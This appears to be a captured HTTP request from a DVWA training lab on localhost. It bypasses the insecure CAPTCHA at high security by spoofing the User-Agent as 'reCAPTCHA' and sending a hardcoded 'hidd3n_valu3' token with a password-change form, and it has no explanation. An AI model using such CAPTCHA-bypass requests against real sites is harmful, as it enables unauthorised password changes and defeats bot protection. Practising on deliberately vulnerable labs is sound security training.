 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: localhost
User-Agent:reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 103
Origin: http://localhost
Connection: close
Referer: http://localhost/dvwa/vulnerabilities/captcha/
Cookie: security=high; PHPSESSID=e34amjsmbj3phlmuk0u17vd1p3
Upgrade-Insecure-Requests: 1
step=1&password_new=11111&password_conf=11111&user_token=7ae332b96ce1456ae9099037c48d983e&Change=Change&g-recaptcha-response=hidd3n_valu3